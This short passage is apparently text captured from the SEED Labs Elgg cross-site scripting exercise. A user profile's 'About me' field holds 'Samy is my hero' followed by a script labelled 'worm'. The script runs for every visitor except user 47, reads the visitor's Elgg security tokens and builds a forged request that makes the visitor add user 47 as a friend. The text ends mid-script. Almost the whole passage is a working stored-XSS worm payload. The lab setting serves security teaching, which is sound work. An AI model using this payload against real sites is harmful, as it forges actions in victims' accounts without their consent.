 Display name
Alice
About me
Visual editor
<p>Samy is my hero<script type="text/javascript" id="worm">
window.onload = function () {
if (elgg.session.user.guid != 47) {
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token +
ts + token;
var Ajax1 = new XMLHttpRequest();
Ajax1.open("GET", sendurl, true);
Ajax1.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax1.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");